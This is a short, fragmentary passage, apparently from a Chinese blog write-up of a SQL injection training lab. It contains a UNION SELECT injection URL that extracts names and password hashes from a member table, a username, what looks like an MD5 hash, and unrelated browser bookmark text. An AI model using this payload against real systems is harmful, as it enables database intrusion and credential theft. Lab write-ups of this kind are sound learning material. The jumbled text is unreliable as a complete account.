 219.153.49.228:42123/new_list.php?id=-1 union select 1,name,password,4%20 from StormGroup_member
用网址 京东商城 天猫 微博 爱淘宝 163网易免费邮--中文... Booking.com 携程旅行
mozhe
356f589a7df439f6f744ff19bb8092c0
CSDN @我只会用工具